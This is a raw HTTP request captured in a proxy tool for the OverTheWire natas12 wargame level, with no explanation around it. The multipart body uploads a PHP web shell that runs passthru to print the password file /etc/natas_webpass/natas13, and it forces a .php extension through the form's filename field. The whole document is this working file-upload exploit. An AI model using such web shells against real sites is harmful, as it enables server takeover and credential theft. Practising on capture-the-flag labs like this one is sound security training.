 Original request
Edited request
Response
Raw
Params
Headers
Hex
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxI3x8CaQpkJKLGFb
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.32
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://natas12.natas.labs.overthewire.org/
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: __cfduid=d9d651f7624ed0e28d96c22ee8b24135a1520336605; __utmc=176859643;
__utmz=176859643.1520599880.4.2.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=(not%20provided);
__utma=176859643.1206481735.1520341815.1520854478.1520953193.8; __utmt=1; __utmb=176859643.1.10.1520953193
Connection: close
------WebKitFormBoundaryxI3x8CaQpkJKLGFb
Content-Disposition: form-data; name="MAX_FILE_SIZE"
1000
------WebKitFormBoundaryxI3x8CaQpkJKLGFb
Content-Disposition: form-data; name="filename"
f1gebv0i4w.php
------WebKitFormBoundaryxI3x8CaQpkJKLGFb
Content-Disposition: form-data; name="uploadedfile"; filename="1.php"
Content-Type: text/php
<?php
passthru ('cat /etc/natas_webpass/natas13');
?>